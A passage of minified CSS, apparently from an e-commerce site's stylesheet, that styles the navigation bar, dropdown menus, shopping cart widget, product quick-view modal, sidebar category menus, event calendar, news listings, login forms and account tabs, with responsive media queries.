a[ref=nofollow]{color:#fff;font-family:roboto;font-size:14px;font-size:1.4rem;overflow:auto;position:absolute;top:67px;left:246px;text-transform:uppercase;font-weight:600;z-index:700}.top-menu{position:absolute;top:0;left:0;z-index:9999}.top-menu>li{position:relative;margin:0 5px 0 0}.top-menu ul{margin:0;padding:0;position:absolute;top:30px;left:0;min-width:200px;background:#333;display:none}.top-menu ul li{display:block;border-bottom:dotted 1px #444}.top-menu ul li a{padding:5px;display:block;color:#fff}.top-menu>li>a{font-size:11px}.top-menu ul li a:hover{background:#444;text-decoration:none}.top-menu li:hover ul{display:block}.top-menu>li.wsm_site_link_parent>a{padding-right:15px;position:relative;display:block}.top-menu>li.wsm_site_link_parent>a::after{width:0;height:0;border-style:solid;border-width:5px 5px 0;border-color:rgb(255 255 255 / .2) #fff0 #fff0 #fff0;position:absolute;top:50%;right:0;margin-top:-2px;content:''}.toggle-topbar{display:none}.top-bar{background:#111;background:url([data-uri]);background:-moz-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#111111),color-stop(51%,#333333),color-stop(100%,#111111));background:-webkit-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-o-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-ms-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:linear-gradient(to bottom,#111111 0%,#333333 51%,#111111 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111',endColorstr='#111111',GradientType=0);border-radius:2px;position:absolute;top:115px;width:100%;z-index:2;border-bottom:5px solid #b70000}.top-bar .main-nav ul.left{margin:0;padding:0;width:100%;text-align:center!important}.top-bar .main-nav>ul>li{position:relative;width:14.25%;text-align:center;display:table}.pcat_id_65876>ul{left:auto!important;right:0!important}.top-bar .main-nav .about-links{display:none}.top-bar .main-nav>ul>li>a{font-size:16px;font-size:1.4rem;transition:.3s ease all;height:45px;line-height:1;position:relative;padding:0 10px!important;display:table-cell;vertical-align:middle}.top-bar .main-nav>ul>li:hover>a{background:rgb(0 0 0 / .1)!important;height:45px;line-height:1;color:#fff!important;text-decoration:none}.top-bar .main-nav>ul>li.active>a,.top-bar .main-nav>ul>li:focus>a{color:#fff}.top-bar .main-nav>ul>li ul{height:auto}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{opacity:0;margin-top:0;padding:15px;box-sizing:border-box;left:0;right:auto;min-width:400px;top:45px;text-align:left}.top-bar .main-nav>ul>li.has-dropdown:last-child>.dropdown{left:auto;right:0}.top-bar .main-nav>ul>li.has-dropdown:hover>.dropdown{margin-top:0;opacity:1;transition:.3s ease-in-out all}.top-bar:hover .main-nav>ul>li.has-dropdown a{opacity:.5!important;transition:.3s ease all}.top-bar:hover .main-nav>ul>li.has-dropdown:hover a{opacity:1!important}.top-bar .main-nav>ul>li.has-dropdown:hover a:after{width:0;height:0;border-style:solid;border-width:0 5px 5px;border-color:#fff0 #fff0 #fff #fff0;position:absolute;right:50%;margin-right:-2px;bottom:0;top:auto;opacity:1}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{padding:0;box-shadow:5px 5px 15px rgb(0 0 0 / .5)}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{line-height:1;margin-bottom:0;min-width:300px;padding:0;width:100%!important}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{font-size:14px;padding:10px;white-space:normal;border-bottom:1px solid #eee;transition:.2s ease all}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:hover,.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:focus{background:#b70000;color:#fff;text-decoration:none;transition:all .2s ease-in-out;text-indent:15px}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li.active a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;-o-column-break-inside:avoid;-ms-column-break-inside:avoid;column-break-inside:avoid}.dropdown.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.dropdown.three-col{-webkit-column-count:3;-moz-column-count:3;column-count:3;position:absolute;left:0;right:0}.three-col-parent{position:static!important}.cart_icon_counter_wrapper{position:absolute;right:0;top:-12px;z-index:30;background:#b70000;transition:.3s ease all;height:45px;padding-top:10px}.cart_icon_counter_wrapper:hover{top:-5px}#megaDrop{background-color:#fff0;display:block!important;overflow:visible!important;margin:0;padding:5px;position:absolute;right:0;top:63px;width:407px;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px}#megaDrop .widget_search_button{border-radius:5px}.toggle-nav{display:none}#megaDrop #widget_search_form{border-radius:5px;margin:0;overflow:hidden}#megaDrop .widget_search_button{background:#222583!important;float:right;height:auto;line-height:32px;margin:0;padding:0!important;width:15%;position:relative}#megaDrop .widget_search_button:hover{background:#222583!important;border-color:#222583}#megaDrop .widget_search_field{float:left;height:34px;line-height:32px;margin:0;padding:0 2%;width:84%}.ui-autocomplete.ui-menu{box-shadow:5px 5px 15px rgb(0 0 0 / .6);max-width:480px!important}}@media only screen and (max-width:1170px){.top-bar .main-nav>ul>li>a{font-size:14px;font-size:1.4rem;padding-left:5px;padding-right:9px!important}}@media only screen and (max-width:940px){.logo{margin-top:10px;z-index:3}.logo img{max-height:50px}.top__emal_mob{display:inline!important}.top-menu{display:none}.header-wrap:before{content:none!important}.calls-to-action{height:40px;line-height:normal;right:190px;top:20px;width:50px}.calls-to-action .my-account{bottom:0;color:#ccc;display:block;left:0;margin:0;position:absolute;right:40px;text-align:center;left:56px}.calls-to-action .cta-home{margin:0}.calls-to-action span.my-account-icon,.calls-to-action span.cta-home-icon{color:#fff;display:block;font-size:24px;font-weight:700}.calls-to-action .widget_login_header_welcome,.calls-to-action .need-help,.calls-to-action span{display:none}.top-bar .toggle-topbar,.toggle-nav,.calls-to-action .my-account,.calls-to-action .cta-home,header .phone-link{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);border-radius:5px 5px 0 0;display:block;height:40px;line-height:40px;position:absolute;text-align:center;width:50px;z-index:30}.top-bar .toggle-topbar:hover,.toggle-nav:hover,.calls-to-action .my-account:hover,header .phone-link:hover{text-decoration:none}.toggle-nav i,header .phone-link i{color:#fff;font-size:24px;line-height:30px}.toggle-nav{line-height:40px;right:135px;top:20px}.top-bar .toggle-topbar{right:80px;top:20px;font-size:18px;font-size:1.8rem}.top-bar.expanded .toggle-topbar{background-color:#fff;border:none;height:40px}.top-bar.expanded .toggle-topbar i{color:#000}.top-bar .toggle-topbar i{color:#fff}header .phone-link{top:20px;right:245px;padding:5px}header .phone-link span{display:none}.cart_icon_counter_wrapper{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);height:40px;padding:3px 10px 0;position:absolute;right:5px;top:20px;z-index:30;border-radius:5px 5px 0 0}.cart_widget_wrapper .cart_icon{margin:0 0 0 5px}.cart_widget_wrapper .cart_counter{font-size:20px;margin:0 0 0 10px}.cart_icon_counter_wrapper i,.cart_widget_wrapper .cart_counter{color:#fff}#megaDrop{overflow:hidden}#megaDrop input.widget_search_field{float:left;width:85%}#megaDrop .widget_search_button{float:left;margin:0 0 0 1%;width:12%;height:35px!important}.ui-autocomplete.ui-menu{max-width:96%!important;left:0}header,.top-bar{min-height:60px}header a[ref=nofollow]{display:none}.top-bar{background:#000}.top-bar .main-nav{margin-top:60px}.top-bar .main-nav>ul{background-color:#000;margin:0;padding:0}.top-bar .main-nav>ul li{border-bottom:1px solid #333}.top-bar .main-nav>ul li a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown a:after{content:"";border:solid 5px;border-color:#fff0 #fff0 #fff0 rgb(255 255 255 / .5);display:block;height:0;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;width:0}.top-bar .main-nav>ul>li.has-dropdown .dropdown{padding-top:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li{border-bottom:1px solid #ccc;margin-bottom:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li a{color:#999;background:0 0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5{padding:0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5 a{padding-left:40px!important}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title a:before{border-color:#fff0 #ccc #fff0 #fff0}}@media only screen and (max-width:767px){#megaDrop form .widget_search_button{float:left;height:auto;margin:0 0 0 1%;padding:1px;width:12%}}@media only screen and (min-width:481px){.calls-to-action .cta-home{right:60px}}@media only screen and (max-width:480px){.logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header-wrap{min-height:100px}.top-bar{min-height:100px}header .phone-link,.cart_icon_counter_wrapper,.toggle-nav,.calls-to-action,.top-bar .toggle-topbar{left:50%;right:auto;top:60px}.cart_icon_counter_wrapper{-webkit-transform:translateX(-50%);transform:translateX(11%)}.toggle-nav{-webkit-transform:translateX(220%);transform:translateX(220%)}.top-bar .toggle-topbar{-webkit-transform:translateX(100%);transform:translateX(166%)}header .phone-link{-webkit-transform:translateX(-100%);transform:translateX(-96%)}.calls-to-action{-webkit-transform:translateX(-320%);transform:translateX(-320%)}.top-bar section.main-nav{margin-top:100px}#megaDrop form input.widget_search_field{float:left;width:70%;margin-bottom:0}#megaDrop form .widget_search_button{float:left;margin-left:1%;width:25%;padding:8px}#cart-content.reveal-modal{top:100px!important}.cart_items_wrapper img.prod_image{float:left;max-height:50px;max-width:50px}.cart_items_wrapper .prod_image_price{float:left;max-height:70px;max-width:70px;overflow:hidden}.cart_items_wrapper .prod_info{float:left;max-height:100%;min-height:0;height;max-width:100%}.cart_items_wrapper .prod_price{font-size:15px;font-size:1.5rem}.cart_items_wrapper .prod_sale{font-size:12px;font-size:1.2rem}.cart_items_wrapper .prod_title{max-height:100%;line-height:1.2;overflow:hidden}.cart_drop_down_wrapper .cart_item{min-width:0}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:242px!important;background-color:#fff;overflow:hidden!important}.body_cat #cboxContent,.body_product #cboxContent{height:max-content!important;padding-bottom:10px;margin-bottom:10px;background-color:#fff}.body_product #cboxContent #cboxLoadedContent{min-height:max-content!important;margin-bottom:10px;overflow:unset!important}.body_product .cboxPhoto{object-fit:contain}.body_product #cboxContent #cboxTitle{width:100%;right:0;padding:5px;position:relative;bottom:17px;background:#fff}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:var(--dark1)}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:var(--dark1);font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid var(--light3);background:var(--light1);font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid var(--light3);padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight,.body_product #cboxTopLeft,.body_product #cboxTopCenter,.body_product #cboxTopRight,.body_product #cboxMiddleLeft,.body_product #cboxMiddleRight,.body_product #cboxBottomLeft,.body_product #cboxBottomCenter,.body_product #cboxBottomRight{display:none}.body_cat #cboxClose,.body_product #cboxClose{top:5px;right:5px;bottom:auto}#cboxClose{border:none}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}.home #sidebarButton::after{content:'View Menu'}.active #sidebarButton::after{content:'Hide Menu'}@media only screen and (min-width:768px){.body_cat #colorbox,.body_product #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper,.body_product #cboxWrapper{width:100%!important;position:static!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:380px!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-bottom:45px}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_modal_atc{text-align:center}#wsm_ajax_add_cart_message{position:relative}#wsm_ajax_add_cart_message:before{display:block;content:"";width:100%;padding-top:120px}.body_cat #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%)}.body_product #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:47px}#wsm_ajax_add_cart_message>a{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;padding:0 10px;min-height:70px}@media only screen and (min-width:768px){.wsm_ajax_modal_link_actions>div{margin-bottom:10px}#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}.home #sidebar-main h4,#sidebar-main h4,#sidebar-left h4,.side-nav h4{margin-bottom:0!important}#sidebar-main .subheader,#sidebar-main h4,#sidebar-left h4{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);box-shadow:inset 0 0 1px 1px #db3232;border:1px solid #a03638;border-radius:2px;color:#fff;font-size:20px;font-size:2rem;font-weight:700;font-style:italic;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;margin-bottom:10px;padding:10px 10px 10px 20px}#sidebar-main .side-nav,#sidebar-left .side-nav{margin-bottom:5px;padding:0 5px 5px}#sidebar-main .side-nav ul,#sidebar-left .side-nav ul{margin:0;padding:0;position:relative;z-index:1}#sidebar-main .widget_news_menu{margin:10px!important}#sidebar-main .widget_news_menu a{font-weight:700;padding-bottom:10px}#sidebar-main .widget_cat_menu,.widget_cat_menu_cchild,#sidebar-left .widget_cat_menu{list-style:none}#sidebar-main .widget_cat_menu li,#sidebar-left .three.columns li,.widget_cat_menu_cchild{padding:0;margin:0;position:relative}#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{background:#111;border:1px solid #000;display:none;position:absolute;left:100%;min-width:44em;padding:10px;top:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style:none}#sidebar-main .widget_cat_menu li ul li a,#sidebar-left .widget_cat_menu li ul li a{color:#ccc;display:block;padding:4px;transition:.3s ease all}#sidebar-main .widget_cat_menu li ul li a:hover,#sidebar-left .widget_cat_menu li ul li a:hover{background:#b70000;text-decoration:none}#sidebar-main .widget_cat_menu li:hover ul,#sidebar-left .widget_cat_menu li:hover ul{display:block;position:absolute}#sidebar-main .widget_cat_menu .widget_cat_menu_title,#sidebar-left .widget_cat_menu .widget_cat_menu_title{display:none}#sidebar-main .widget_cat_menu:hover>li>a,#sidebar-left .widget_cat_menu:hover>li>a,.widget_cat_menu_cchild>a{color:#666}#sidebar-main .widget_cat_menu>li>a,#sidebar-left .widget_cat_menu>li>a,.widget_cat_menu_cchild>a{display:block;background:#1a1a1a;background:url([data-uri]);background:-moz-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1a1a1a),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-o-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-ms-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:linear-gradient(to bottom,#1a1a1a 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a1a1a',endColorstr='#000000',GradientType=0);border-bottom:1px solid #262626;border-top:1px solid #000;padding:10px 0 10px 20px;margin:0;font-size:14px;font-size:1.4rem;font-family:exo,Helvetica,sans-serif;color:#fff;position:relative;text-transform:uppercase;transition:all .2s ease-in-out}.widget_cat_menu_cchild>a{font-size:12px;font-size:1.2rem}#sidebar-main .widget_cat_menu>li>a:hover:after,#sidebar-main .widget_cat_menu>li:hover>a:after,#sidebar-left .widget_cat_menu>li>a:hover:after,#sidebar-left .widget_cat_menu>li:hover>a:after,.widget_cat_menu_cchild>a:hover:after{border-left:8px solid #fff}#sidebar-main .widget_cat_menu>li>a:hover,#sidebar-main .widget_cat_menu>li:hover>a,#sidebar-left .widget_cat_menu>li>a:hover,#sidebar-left .widget_cat_menu>li:hover>a,.widget_cat_menu_cchild>a:hover{background:#646464;background:url([data-uri]);background:-moz-linear-gradient(top,#646464 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#646464),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#646464 0%,#000000 99%);background:-o-linear-gradient(top,#646464 0%,#000000 99%);background:-ms-linear-gradient(top,#646464 0%,#000000 99%);background:linear-gradient(to bottom,#646464 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#646464',endColorstr='#000000',GradientType=0);color:#fff!important;text-decoration:none}#sidebar-main a:hover{color:#888}#sidebar-main .wsm_widget_attribute_selector select{font-size:18px;font-size:1.8rem;margin-bottom:10px;padding:10px;width:100%}#sidebar-main .wsm_widget_attribute_selector{width:100%;padding:10px;background:#111}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{background:#3035b3;background:url([data-uri]);background:-moz-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3035b3),color-stop(100%,#17195e));background:-webkit-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-o-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-ms-linear-gradient(top,#3035b3 0%,#17195e 100%);background:linear-gradient(to bottom,#3035b3 0%,#17195e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3035b3',endColorstr='#17195e',GradientType=0);border:none;box-shadow:inset 0 0 1px 0 #5d62c5;margin-right:5px;margin-top:0;font-size:14px;font-family:exo,Helvetica,Arial,sans-serif;font-style:italic;text-transform:uppercase;padding:10px 15px;width:100%;margin-bottom:5px}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button:hover{background:#c00}#sidebar-main .wsm_widget_attribute_selector_clear{color:#fff;background:#222!important;padding:10px!important;width:100%}#sidebar-main .wsm_widget_attribute_selector_clear:hover{float:right;color:#fff;background:#464646!important}.zmf-diff li:not(.subheader) span,.have-a-question li:not(.subheader) span{display:block;font-weight:700}.zmf-diff-prod,.have-a-question-prod{margin:0 15px!important}.zmf-diff-prod li.subheader,.have-a-question-prod li.subheader{border-bottom:1px solid #ccc;font-family:exo,helvetica,arial,sans-serif;font-weight:800;text-transform:uppercase;font-size:24px;font-size:2.4rem;margin-bottom:15px;font-style:italic;text-transform:uppercase;color:#a90000}.zmf-diff-prod li.subheader span,.have-a-question-prod li.subheader span{color:#000;font-weight:700!important}.zmf-diff-prod li:not(.subheader),.zmf-diff li:not(.subheader),.have-a-question-prod li:not(.subheader),.have-a-question li:not(.subheader){padding-left:40px;position:relative}.zmf-diff-prod li:not(.subheader) i,.zmf-diff li:not(.subheader) i,.have-a-question-prod li:not(.subheader) i,.have-a-question li:not(.subheader) i{color:#fff;font-size:28px;font-size:2.8rem;position:absolute;left:0;top:5px}.body_product .row.master i{color:#000!important}.body_product .row.master ul.side-nav li:not(.subheader){margin:0;color:#666}.body_product .row.master ul.side-nav li a{font-weight:700}ul.side-nav li:not(.subheader){margin:0 10px 10px;color:#fff}ul.side-nav li a:hover{color:#ccc}.have-a-question-prod li:not(.subheader) i.fa-mobile,.have-a-question li:not(.subheader) i.fa-mobile{font-size:5rem!important;margin-top:-12px}#sidebar-main .social-wrap li{display:inline-block;list-style:none;margin:1%}#sidebar-main .social-wrap li a{font-size:28px;font-size:2.8rem}#recent_articles #widget_news_menu_id_recent li,#topics #widget_news_menu_id_topics li{list-style:none;margin:0 0 15px}#recent_articles #widget_news_menu_id_recent li a,#topics #widget_news_menu_id_topics li a{color:#fff}.wsm_resource_image{display:block;float:left;max-width:200px;margin-right:2%;width:20%}.wsm_resource_image img{width:100%}.wsm_resource_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_resource_title a.wsm_resource_file{display:block;font-size:14px;margin:10px 0 0}.wsm_resource>li{border-bottom:1px solid #ccc;clear:both;padding:15px 0}.wsm_resource>li>img{float:left;width:20%}.wsm_resource>li>img~span{margin-left:22%}.widget_event_wrapper .widget_event_flyer{width:200px}.widget_event_wrapper .widget_event_flyer a img{width:100%;max-width:200px}.widget_event_wrapper .widget_event_row_2{background:0 0}.widget_event_wrapper .widget_event_day{border-bottom:1px solid #eee;margin:10px 0}.widget_event_wrapper .widget_event_date_3{margin:0}.widget_event_wrapper p.widget_event_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_calendar_search_form #calendar_search_from,.wsm_calendar_search_form #calendar_search_to{width:200px}#wsm_calendar td{background:#ccc;text-align:center}#wsm_calendar_month_view tbody{background:#ccc}#wsm_calendar_month_view tbody tr:first-child{background:#aaa;border:0;color:#fff}#wsm_calendar_month_view{border:1px solid #ccc}#wsm_calendar_month_view th{border:0}#wsm_calendar_month_view tbody tr:nth-child(even){background:#eee}.wsm_calendar_search_form #calendar_search{width:200px}.wsm_calendar_search_form label,.wsm_calendar_search_form input{display:inline-block}.wsm_calendar_search_form input[type=(submit)]{margin:0}#widget_event_wrapper_id_events .widget_event_label{display:none}#widget_event_wrapper_id_events .widget_event_date_wrapper,#widget_event_wrapper_id_events .widget_event_info_wrapper{margin:0}#widget_event_wrapper_id_events p.widget_event_date{margin-bottom:0;font-size:18px;font-size:1.8rem}#widget_event_wrapper_id_events .widget_event_title{font-size:24px;font-size:2.4rem;text-transform:capitalize}#wsm_news_list_wrapper .wsm_news_list_date{background:0 0;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_catalog_pages img{margin-bottom:0}.wsm_news_entry{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:1px solid #ccc;padding:15px;width:100%}.wsm_news_post_comment #wsm_customer_login_form{border:1px solid #ccc;background:#eee;padding:15px}.wsm_news_post_comment .wsm_interface_header{background:0 0;padding-top:10px}.wsm_interface_helper_link{font-size:12px;font-size:1.2rem;margin:5px 0;text-align:right;width:auto}.wsm_news_post_comment form{margin-bottom:0}.wsm_news_post_comment form label{width:25%!important}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{margin:0 0 5px;width:75%!important}.wsm_news_post_comment form hr{display:none}.wsm_news_post_comment form .wsm_interface_btn_account_login{line-height:1;margin:0;padding:5px;float:right}.wsm_interface_wrapper_account_login .wsm_interface_form{text-align:right}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:12px;font-size:1.2rem;width:20%}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0% 0 0% 2%;width:78%}.wsm_interface_wrapper_account_login .wsm_interface_helper_link{clear:both;display:inline-block;font-size:12px;font-size:1.2rem;margin:0;padding:0;text-align:right;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=submit]{padding:5px;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_bool{text-align:left}.wsm_interface_address_section{float:none;margin:0;width:100%}#customer-account-tabs{background:#fff;border-bottom:0 solid #ccc}#customer-account-tabs li{border:1px solid #ccc}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before{content:' \2193 \00A0'}#customer-account-tabs.wsm_interface_tabs li a{background:#ccc}#customer-account-tabs.wsm_interface_tabs li a:after{content:' \2192 \00A0'}#customer-account-tabs.wsm_interface_tabs li#my-account a,#customer-account-tabs.wsm_interface_tabs li#my-orders a{background:#eee}#customer-account-tabs.wsm_interface_tabs li#my-account a:after,#customer-account-tabs.wsm_interface_tabs li#my-orders a:after{content:''}#customer-account-tabs.wsm_interface_tabs li.wsm_interface_tab_active a{background:#e95c03!important;color:#fff}.faq_contents_qs{border-bottom:1px solid #ccc;margin-bottom:30px;padding-bottom:15px}.faq_contents_category>a:first-child{display:inline-block;font-weight:700;margin-bottom:15px}.wsm-cat-trail-pt.wsm-cat-trail-active.wsm-cat-trail-pt-:before{content:'\00BB '}.sitemap ul{line-height:1;list-style:none}.sitemap li{margin-bottom:0}.sitemap li a{font-size:12px;font-size:1.2rem}.sitemap .eight>ul{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.sitemap .eight>ul>li.widget_cat_menu_pcat>a{font-weight:700}.wsm_gallery_album_wrap .wsm_gallery_album_image{margin-right:2%;width:25%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:left;margin-left:0!important;width:70%}.wsm_gallery_album_pages{line-height:1}.wsm_photo_thumb{height:150px;width:23%;margin:1%;margin-bottom:15px}.wsm_photo_thumb img{max-height:100%}@media only screen and (max-width:940px){#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{display:none!important}#sidebar-main .subheader,#sidebar-main h4{font-size:18px;font-size:1.8rem}}@media only screen and (max-width:767px){.wsm-tree-indent,.faq_contents_qs{margin-left:0}.wsm_calendar_search_form label{display:inline-block;width:18%}.wsm_calendar_search_form #calendar_search,.wsm_calendar_search_form #calendar_search_to,.wsm_calendar_search_form #calendar_search_from{border-radius:3px;box-shadow:inset 1px 1px 3px 1px rgb(0 0 0 / .1)!important;display:inline-block;width:80%!important}.wsm_calendar_search_form input[type=submit]{float:right}.wsm_photo_thumb{height:150px;width:31%;margin:1%}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:14px;font-size:1.4rem;line-height:18px}}@media only screen and (max-width:480px){.have-a-question-prod.side-nav li.subheader,.zmf-diff-prod.side-nav li.subheader,.have-a-question-prod.side-nav li.subheader span,.zmf-diff-prod.side-nav li.subheader span{font-size:18px;font-size:1.8rem}.wsm_resource_image{float:none;max-width:none;margin-right:0%;text-align:center;width:100%}.wsm_resource_image img{display:block;margin:0 auto;width:auto}span.wsm_resource_title{font-size:14px;font-size:1.4rem;font-weight:700;float:none;width:100%}.wsm_resource_description{float:none}.wsm_resource_description,.wsm_resource_description p{font-size:12px;font-size:1rem;line-height:1.4}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:14px;font-size:1.4rem;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0;width:100%}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before,#customer-account-tabs.wsm_interface_tabs li a:after{display:none}#customer-account-tabs{background:#fff}#customer-account-tabs li{border:1px solid #ccc;display:inline-block;margin:1%;padding:0;width:48%}#customer-account-tabs li 